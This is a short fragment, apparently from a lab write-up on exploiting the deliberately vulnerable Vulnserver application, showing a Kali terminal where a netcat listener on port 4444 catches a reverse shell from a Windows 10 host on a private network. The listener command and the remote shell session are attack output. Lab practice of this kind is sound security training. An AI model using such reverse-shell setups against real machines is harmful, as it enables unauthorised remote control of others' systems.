 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.138] 54631
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jack\Desktop\vulnserver>